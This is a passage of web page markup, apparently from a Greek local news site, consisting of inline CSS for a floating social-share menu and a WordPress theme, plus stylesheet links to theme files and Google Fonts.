transparent}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{background:#3f729b}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.2.8' media='all' />
<link rel='stylesheet' id='viral-pro-loaders-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/loaders.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='animate-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/animate.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='slick-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/slick.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='YTPlayer-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/jquery.mb.YTPlayer.min.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/jquery.mCustomScrollbar.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/justifiedGallery.min.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='viral-pro-style-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/style.css?ver=1.4.9' media='all' />
<style id='viral-pro-style-inline-css'>
.ht-container{max-width:1200px}body.ht-boxed #ht-page{max-width:1360px}body.ht-fluid .ht-container{max-width:80%}#primary{width:66%}#secondary{width:30%}.ht-boxed .ht-fullwidth-container,.ht-boxed .vl-fwcarousel-block{margin-left:-80px !important;margin-right:-80px !important}#ht-preloader-wrap,#preloader-15.loading .finger-item i,#preloader-15.loading .finger-item span:before,#preloader-15.loading .finger-item span:after,#preloader-15.loading .last-finger-item i:after{background:#FFFFFF}#preloader-2 .object,#preloader-3 .object,#preloader-4 .object,#preloader-5 .object,#preloader-6 .object,#preloader-7 .object,#preloader-10 .object,#preloader-11 .object,#preloader-12 .object,#preloader-13 .object,#preloader-14 .object,#preloader-15.loading .finger-item,#preloader-15.loading .last-finger-item,#preloader-15.loading .last-finger-item i,.pacman>div:nth-child(3),.pacman>div:nth-child(4),.pacman>div:nth-child(5),.pacman>div:nth-child(6){background:#0e6fba}#preloader-8 .object,#preloader-9 .object,.pacman>div:first-of-type,.pacman>div:nth-child(2){border-color:#0e6fba}#preloader-1 .object{border-left-color:#0e6fba;border-right-color:#0e6fba}html,body,button,input,select,textarea{font-family:'Roboto',serif;font-weight:400;font-style:normal;text-transform:none;text-decoration:none;font-size:16px;line-height:1.6;;color:#333333}.ht-menu > ul > li > a,a.ht-header-bttn{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:14px;line-height:3}.ht-site-title-tagline .ht-site-title{font-family:'Roboto Slab',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:30px;line-height:1.2;;color:#3a3b45}.ht-site-title-tagline .ht-site-description{font-family:'Roboto Slab',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:overline;font-size:27px;line-height:1.2;;color:#f48680}.ht-main-title,.single-post .entry-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;font-size:49px;line-height:1.3;;color:#333333}h3.vl-post-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;font-size:15px;line-height:1.3}.vl-block-title span.vl-title,.vp-block-title span.vl-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:20px;line-height:0.9;letter-spacing:0.4px}.widget-title{font-family:'Roboto',serif;font-weight:500;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:20px;line-height:1;letter-spacing:0.5px}h1,h2,h3,h4,h5,h6,.ht-site-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;line-height:1.3}h1,.ht-site-title{font-size:38px}h2{font-size:34px}h3{font-size:26px}h4{font-size:20px}h5{font-size:18px}h6{font-size:15px}.ht-main-navigation,.menu-item-megamenu .widget-title,.menu-item-megamenu .vl-block-title span.vl-title{font-size:14px;font-family:Roboto}.single-ht-megamenu .ht-main-content{font-family:Roboto}.vp-block-filter{line-height:1}.ht-main-content h1,.ht-main-content h2,.ht-main-content h3,.ht-main-content h4,.ht-main-content h5,.ht-main-content h6{color:#000000}.ht-main-content{color:#333333}a{color:#000000}a:hover,.woocommerce .woocommerce-breadcrumb a:hover,.breadcrumb-trail a:hover{color:#0e6fba}.ht-sidebar-style1 .ht-site-wrapper .widget-area ul ul,.ht-sidebar-style1 .ht-site-wrapper .widget-area li{border-color:rgba(51,51,51,0.05)}.ht-sidebar-style2 .ht-site-wrapper .widget,.ht-sidebar-style2 .ht-site-wrapper .widget-title,.ht-sidebar-style3 .ht-site-wrapper .widget,.ht-sidebar-style5 .ht-site-wrapper .widget,.ht-sidebar-style7 .ht-site-wrapper .widget,.ht-sidebar-style7 .ht-site-wrapper .widget-title,.comment-list .sp-comment-content,.post-navigation,.post-navigation .nav-next,.ht-social-share{border-color:rgba(51,51,51,0.1)}.ht-sidebar-style5 .ht-site-wrapper .widget-title:before,.ht-sidebar-style5 .ht-site-wrapper .widget-title:after{background-color:rgba(51,51,51,0.1)}.single-entry-tags a,.widget-area .tagcloud a{border-color:#333333}.ht-sidebar-style3 .ht-site-wrapper .widget{background:rgba(51,51,51,0.05)}.ht-main-content .widget-title{color:#000000}.ht-sidebar-style1 .ht-site-wrapper .widget-title:after,.ht-sidebar-style3 .ht-site-wrapper .widget-title:after,.ht-sidebar-style6 .ht-site-wrapper .widget-title:after,.ht-sidebar-style7 .ht-site-wrapper .widget:before{background-color:#000000}.ht-ticker-section{background-color:#FFFFFF}.ht-ticker-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-ticker-section h1,.ht-ticker-section h2,.ht-ticker-section h3,.ht-ticker-section h4,.ht-ticker-section h5,.ht-ticker-section h6{color:#333333}.ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-ticker-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-ticker-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-ticker-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-ticker-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-ticker-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-ticker-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-ticker-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-ticker-section .ht-section-seperator.top-section-seperator{height:60px}.ht-ticker-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-tile1-section{background-color:#FFFFFF}.ht-tile1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-tile1-section h1,.ht-tile1-section h2,.ht-tile1-section h3,.ht-tile1-section h4,.ht-tile1-section h5,.ht-tile1-section h6{color:#333333}.ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-tile1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-tile1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-tile1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-tile1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-tile1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-tile1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-tile1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-tile1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-mininews-section{background-color:#FFFFFF}.ht-mininews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-mininews-section h1,.ht-mininews-section h2,.ht-mininews-section h3,.ht-mininews-section h4,.ht-mininews-section h5,.ht-mininews-section h6{color:#333333}.ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-mininews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-mininews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-mininews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-mininews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-mininews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-mininews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-mininews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-mininews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-mininews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-leftnews-section{background-color:#FFFFFF}.ht-leftnews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-leftnews-section h1,.ht-leftnews-section h2,.ht-leftnews-section h3,.ht-leftnews-section h4,.ht-leftnews-section h5,.ht-leftnews-section h6{color:#333333}.ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-leftnews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-leftnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-leftnews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-leftnews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-leftnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-leftnews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-leftnews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-leftnews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-slider1-section{background-color:#FFFFFF}.ht-slider1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-slider1-section h1,.ht-slider1-section h2,.ht-slider1-section h3,.ht-slider1-section h4,.ht-slider1-section h5,.ht-slider1-section h6{color:#333333}.ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-slider1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-slider1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-slider1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-slider1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-slider1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-slider1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-slider1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-slider1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-rightnews-section{background-color:#FFFFFF}.ht-rightnews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-rightnews-section h1,.ht-rightnews-section h2,.ht-rightnews-section h3,.ht-rightnews-section h4,.ht-rightnews-section h5,.ht-rightnews-section h6{color:#333333}.ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-rightnews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-rightnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-rightnews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-rightnews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-rightnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-rightnews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-rightnews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-rightnews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-fwcarousel-section{background-color:#FFFFFF}.ht-fwcarousel-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-fwcarousel-section h1,.ht-fwcarousel-section h2,.ht-fwcarousel-section h3,.ht-fwcarousel-section h4,.ht-fwcarousel-section h5,.ht-fwcarousel-section h6{color:#333333}.ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-fwcarousel-section .ht-section-seperator.top-section-seperator{height:60px}.ht-fwcarousel-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-threecol-section{background-color:#FFFFFF}.ht-threecol-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-threecol-section h1,.ht-threecol-section h2,.ht-threecol-section h3,.ht-threecol-section h4,.ht-threecol-section h5,.ht-threecol-section h6{color:#333333}.ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-threecol-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-threecol-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-threecol-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-threecol-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-threecol-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-threecol-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-threecol-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-threecol-section .ht-section-seperator.top-section-seperator{height:60px}.ht-threecol-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-video-section{background-color:#FFFFFF}.ht-video-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-video-section h1,.ht-video-section h2,.ht-video-section h3,.ht-video-section h4,.ht-video-section h5,.ht-video-section h6{color:#333333}.ht-video-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-video-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-video-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-video-section.ht-overwrite-color 